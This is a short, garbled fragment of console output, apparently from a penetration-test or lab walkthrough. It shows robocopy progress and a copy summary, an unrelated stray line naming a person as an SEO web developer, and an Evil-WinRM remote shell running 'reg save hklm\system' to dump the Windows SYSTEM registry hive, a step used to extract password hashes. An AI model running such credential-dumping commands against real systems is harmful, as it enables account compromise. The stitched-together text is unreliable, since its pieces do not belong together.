 95.3%
95.7%
96.0%
96.4%
96.8%
97.2%
97.6%
98.0%
98.4%
98.8%
99.2%
99.6%
100%
100%
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 16.00 m 16.00 m 0 0 0 0
Times : 0:00:01 0:00:01 0:00:00 0:00:00
Jhon Mickel Andrew Arnol
Seo Web Developer
Speed : 9874759 Bytes/sec.
Speed : 565.038 MegaBytes/min.
Ended : Tuesday, June 4, 2024 8:18:18 AM
*Evil-WinRM* PS C:\Temp> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Temp>